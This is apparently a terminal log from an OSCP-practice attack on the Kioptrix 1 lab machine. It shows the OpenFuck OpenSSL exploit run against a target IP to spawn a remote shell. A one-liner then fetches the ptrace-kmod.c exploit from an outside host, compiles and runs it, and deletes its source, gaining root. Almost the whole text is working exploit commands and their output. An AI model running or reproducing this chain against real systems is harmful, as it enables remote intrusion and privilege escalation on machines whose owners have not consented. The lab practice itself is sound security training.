 root@kali:/data/OSCP Prep/kioptrix1# ./OpenFuck 0x6b 192.168.43.55 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--23:55:36--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--23:55:39--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.87 MB/s
23:55:42 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 6267
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
ls
p
pwd
/tmp